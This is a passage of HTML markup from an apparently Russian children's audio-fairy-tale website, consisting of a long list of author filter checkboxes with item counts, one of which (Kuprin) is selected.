(0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=muzh" title="А. И. Куприн"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" checked> <label class="filters-item__label" for="tag_406">А. И. Куприн (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer 